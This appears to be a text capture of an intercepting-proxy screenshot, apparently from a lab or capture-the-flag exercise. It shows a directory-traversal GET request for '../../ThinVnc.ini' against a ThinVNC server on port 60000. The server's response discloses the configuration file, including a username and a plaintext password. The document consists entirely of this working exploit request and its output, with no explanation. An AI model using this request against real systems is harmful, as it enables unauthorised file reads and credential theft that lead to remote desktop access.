 Request
Pretty Raw \n Actions
1 GET /xyz/../../ThinVnc.ini HTTP/1.1
2 Host: 10.150.150.69:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/binary
3 Content-Length: 176
4 Connection: Keep-Alive
5
6 [Authentication]
7 Unicode=0
8 User=desperado
9 Password=TooComplicatedToGuessMeAhahahahahahahh
10 Type=Digest
11 [Http]
12 Port=60000
13 Enabled=1
14 [Tcp]
15 Port=
16 [General]
17 AutoStart=1
18